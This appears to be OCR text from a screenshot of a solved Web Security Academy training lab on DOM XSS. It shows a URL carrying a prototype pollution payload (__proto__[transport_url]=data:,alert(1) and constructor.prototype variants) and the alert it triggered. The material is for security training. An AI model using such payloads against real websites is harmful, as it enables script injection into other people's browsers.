 https://0a75007f03ecfac680b603a900c600cf.web-security-academy.net/?__proto__[transport_url]=data%3A%2Calert%281%29&constructor[prototype][a42e5579]=kegfxfrw&constructor.prototype.b1a3fd5b=kegfxfrw&__proto__.ccd80966=keg...
...a900c600cf.web-security-academy.net says
1
OK
Web Security
Academy
DOM XSS vi
Back to lab descrip
LAB Solved
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog... Search